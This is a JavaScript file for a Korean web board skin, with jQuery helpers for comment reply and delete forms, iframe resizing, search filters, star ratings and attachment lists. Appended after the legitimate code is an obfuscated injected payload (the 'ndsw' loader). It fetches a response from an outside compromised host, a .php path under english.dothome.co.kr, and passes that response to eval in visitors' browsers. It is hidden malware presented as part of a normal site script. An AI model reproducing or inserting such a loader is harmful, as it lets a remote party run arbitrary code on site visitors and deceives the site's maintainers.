    _exJsControllerInitializatione();
    if(target_srl<1)return false;

    jQuery('.exJsControllerContent[rel='+target_srl+']').each( function() {
        jQuery('.exJsOriginalContent[rel='+target_srl+']').css('display','none');

        var controller_obj = jQuery(exJsDeleteForm_source);
        jQuery(this).append(controller_obj);

        _exJsVarControllerSelectIndex = target_srl;

        controller_obj.each( function(){
            jQuery('input[name='+target+']', this).val(target_srl);
            jQuery('input[name=password]', this).each( function() {
                jQuery(this).css('display',is_grant?'none':'block');
                this.disabled = is_grant? true:false;
            });
        });

        jQuery(this).css('display','block');
    });

    return false;
}

function _exJsControllerReplySimpleForm(target, target_srl){
    _exJsControllerInitializatione();
    if(target_srl<1)return false;

    jQuery('#waitingforserverresponse').html(waiting_message).css({
            left : jQuery(document).scrollLeft()+20 + 'px',
            top  : jQuery(document).scrollTop()+20 + 'px'
        }).css('visibility','visible');

    var iframe_src = current_url.setQuery('custom_layout_path','./common/tpl').setQuery('custom_layout_file','default_layout').setQuery('is_iframe','1');
    iframe_src = iframe_src.setQuery('comment_srl',target_srl);

    if(target == 'modify') iframe_src = iframe_src.setQuery('act','dispBoardModifyComment');
    else if(target == 'delete') iframe_src = iframe_src.setQuery('act','dispBoardDeleteComment');
    else iframe_src = iframe_src.setQuery('act','dispBoardReplyComment');

    jQuery('.exJsControllerContent[rel='+target_srl+']').each( function() {
        if(target == 'modify' || target == 'delete') jQuery('.exJsOriginalContent[rel='+target_srl+']').css('display','none');
        var controller_obj = jQuery('<iframe id="exJsControllerReplyIframe" allowTransparency="true" frameborder="0" src="'+iframe_src+'" scrolling="no" style="width:100%;">');
        jQuery(this).append(controller_obj);

        _exJsVarControllerSelectIndex = target_srl;
        jQuery(this).css('display','block');
    });

    return false;
}

/**
* Iframe 높이 변경
**/
var _exJsVarIframeHeight = 0;
function _exJsIframeResizeHeight() {
    if(!parent) return false;

    var iframe = jQuery('#exJsControllerReplyIframe', parent.document);
    if(!iframe.get(0)) return false;

    var h = jQuery('body').innerHeight();

    if(h != _exJsVarIframeHeight)  {
        iframe.height(h);
        if(!jQuery('div.exJsSMBox').get(0) && !_exJsVarIframeHeight) {
            iframe.get(0).scrollIntoView(false);
            //parent.scrollTo(0, (iframe.offset().top - iframe.height()) + 50);
        }
        _exJsVarIframeHeight = h;
        jQuery('#waitingforserverresponse', parent.document).css('visibility','hidden');
    }

    setTimeout(_exJsIframeResizeHeight, 300);
}

function _exJsIframeClose(select_index){
    if(!parent) return false;

    jQuery('.exJsControllerContent[rel='+select_index+']', parent.document).css('display','none');
    jQuery('.exJsOriginalContent[rel='+select_index+']', parent.document).css('display','block');

    return false;
}

/**
* 댓글 관련 제어 완료 콜백 함수
**/
function _exJsIframeCompleteComment(ret_obj) {
    if(!parent) return false;

    if(ret_obj) var mid = ret_obj['mid'];

    if(mid){
        var document_srl = ret_obj['document_srl'];
        var parent_srl = ret_obj['parent_srl'];
        var comment_srl = ret_obj['comment_srl'];
        var custom_layout_path = parent.location.href.getQuery('custom_layout_path');
        var custom_layout_file = parent.location.href.getQuery('custom_layout_file');

        var url = request_uri.setQuery('mid',mid);
        if(custom_layout_path) url = url.setQuery('custom_layout_path',custom_layout_path);
        if(custom_layout_file) url = url.setQuery('custom_layout_file',custom_layout_file);
        if(document_srl) url = url.setQuery('document_srl',document_srl);

        var query_str =  'comment_srl';
        //주소가 같으면 뒤에 # 인해 리로드가 안되서 주소를 살짝 바꿔줌
        if(parent.location.href.getQuery('comment_srl')) query_str = 'rnd';

        //comment_srl 이 넘어왔다면 입력 아니면 삭제
        if(comment_srl){
            url = url.setQuery(query_str,comment_srl)+'#comment_'+comment_srl;
        }else{
            if(parent_srl && parent_srl>0)
                url = url.setQuery(query_str,parent_srl)+'#comment_'+parent_srl;
            else
                url = url.setQuery(query_str,'1')+'#comment';
        }

        parent.location.href = url;
    }else parent.location.reload();
}

/**
* 상세 검색
**/
function _exJsExSearchFilter(th, ft){
    var val = jQuery('select[name=search_target]', th).val();

    if(val == 'ex_search')
    {
        var key = jQuery('input[name=search_keyword]', th).val();
        if(key.length < 2){
            alert('Please align the text length of Keyword(2~40)');
            jQuery('input[name=search_keyword]', th).focus();
            return false;
        }

        var sch_opts = new Array();
        jQuery('input[name=ex_search_option]:checked').each(function() {
            sch_opts[sch_opts.length] = jQuery(this).val();
        });

        if(sch_opts.length < 1){
            alert('Please select a value for target');
            return false;
        }
        var e_obj = jQuery('<input type="hidden" name="ex_search_targets" value="" />');
        e_obj.val(sch_opts.join(','));
        jQuery(th).append(e_obj);

        th.submit();
    }else{
        return procFilter(th, ft);
    }
}

function _exJsExSearchBoxToggle(th){
    var o = jQuery('div.exJsSchExBox');
    th.value=='ex_search'?o.slideDown():o.slideUp();
    return false;
}

/**
* 팝업창 리사이즈시 프레임 크기도 변경되게
**/
function _exJsPopupResize(){
    var _pContent = jQuery('#popup_content');   if(!_pContent.get(0)) return false;
    _pContent.height(jQuery(window).height()-5);

    var _mBox = jQuery('.exJsMidBox',_pContent);
    var _padding = parseFloat(jQuery.curCSS( _mBox.get(0), 'paddingTop', true));
    _padding += parseFloat(jQuery.curCSS( _mBox.get(0), 'paddingBottom', true));

    var _top = _mBox.find('.exJsMidTle').outerHeight(true);
    var _height = _pContent.innerHeight()- _top - _padding;

    jQuery('object',_pContent).attr('height',_height);
    jQuery('embed',_pContent).attr('height',_height);
}

/**
* 배경색 바꾸기 (그라데이션 깜빡임 방지 로딩이 완료된후 실행)
**/
function _exJsBgCache(th){
    var color = jQuery(th).attr('rev');
    if(!color) color = '#BBB';
    jQuery('[name='+jQuery(th).attr('rel')+']').css('background-color', color);
}

(function($) {

    $(function() {

        // 초기화 (새로고침 방지)
        $('input[name=vote_point]').each(function() {
            var val = $(this).attr('rel');
            if(val) $(this).val(val);
        });

        // 별점수 클릭시 이미지 바꾸기
        $('.exJsSPntBox').find('a').click(function() {
            var o = $(this);
            if(!o.attr('rel')) return true;

            var p = this.parentNode;
            //여러개의 exJsSPntBox 에서도 선택한 객체만 적용하기 위해 검사
            while (p && !$(p).hasClass('exJsSPntBox')){p = $(p).parent();}
            $(p).find('a').each( function(i) {
                if(i<o.attr('rel')) $(this).addClass('on'+o.attr('col'));
                else $(this).removeClass('on'+o.attr('col'));
            });
            $('input[name=vote_point]', p).val(o.attr('rel'));
        });

        // 핫 트랙 관련 셋팅
        $('.exJsHotTrackBox').mouseenter(function() {
            $(this).addClass('hot_track_css');
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                $('.exJsHotTrackBox[rel='+rel+']').addClass('hot_track_css');
            }
        });

        $('.exJsHotTrackBox').mouseleave(function() {
            $(this).removeClass('hot_track_css');
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                $('.exJsHotTrackBox[rel='+rel+']').removeClass('hot_track_css');
            }
        });

        $('.exJsHotTrackBox').click(function() {
            if($(this).attr('rel')){
                var rel = $(this).attr('rel');
                location.href = $('.exJsHotTrackA[rel='+rel+']').attr('href');
            }else{
                location.href = $('.exJsHotTrackA', this).attr('href');
            }
            return false;
        });

        // 첨부파일 클릭시 파일 목록 보여주기
        $('.exJsFileListButton').click(function(evt) {
            var area = $('#popup_menu_area');
            area.fadeOut().slideUp();

            var html = '';
            var flist = $('.exJsFileListBox[rel='+$(this).attr('rel')+']').html();
            var mdist = $('.exJsMediaListBox[rel='+$(this).attr('rel')+']').html();
            var imist = $('.exJsImageListBox[rel='+$(this).attr('rel')+']').html();

            if(imist) html = html + imist;
            if(mdist) html = html + mdist;
            if(flist) html = html + flist;
            area.html(html);

            var areaOffset = {top:evt.pageY, left:(evt.pageX-area.outerWidth())};
            if(area.outerHeight()+areaOffset.top > $(window).height()+$(window).scrollTop())
                areaOffset.top = $(window).height() - area.outerHeight() + $(window).scrollTop();
            if(areaOffset.left < $(window).scrollLeft()) areaOffset.left = $(window).scrollLeft();

            // 1.4.5 버전업 후론 2번 실행해야 한다 --; 나중에 원인을 찾자...
            area.css({ top:areaOffset.top, left:areaOffset.left }).fadeIn().slideDown();
        });

        // 댓글,트랙백창 접기 펼치기 (감출때 none 쓰면 처음에 플래시 먹통 버그걸림)
        $('.exJsReTrToggle').click(function(evt) {
            var JObj = $('.exJs'+$(this).attr('rel')+'Layout[rel='+$(this).attr('rev')+']');
            if(!JObj.get(0)) return false;
            if(JObj.hasClass('exJsDHideEx')){
                JObj.removeClass('exJsDHideEx');

                /**
                 * 본문 폭 구하기 위한 개체
                 * IE6에서 본문폭을 넘는 이미지가 있으면 그 크기로 구해지는 문제 우회용
                 **/
                var dummy = $('<div style="height:1; overflow:hidden; opacity:0; display:block; clear:both;"></div>');

                var regx_skip = /(?:(modules|addons|classes|common|layouts|libs|widgets|widgetstyles)\/)/i;
                var regx_allow_i6pngfix = /(?:common\/tpl\/images\/blank\.gif$)/i;

                $('img', JObj).each(function() {
                    dummy.appendTo($(this).parent());
                    var contentWidth = dummy.width();
                    dummy.remove();
                    var imgSrc = $(this).attr('src');
                    if(regx_skip.test(imgSrc) && !regx_allow_i6pngfix.test(imgSrc)) return;
                    if($(this).width()<=contentWidth) return;
                    $(this).removeAttr('width');
                    $(this).removeAttr('height');
                    $(this).css('width',contentWidth);
                    $(this).css('height','');
                });

                // IE6~7 에서 한번에 적용안되는 문제 해결용
                if($.browser.msie && parseInt($.browser.version) <= 7){
                    JObj.hide();
                    JObj.toggle();
                }
            }else{
                JObj.toggle();
            }
            return false;
        });

    });

})(jQuery);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//english.dothome.co.kr/wp/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};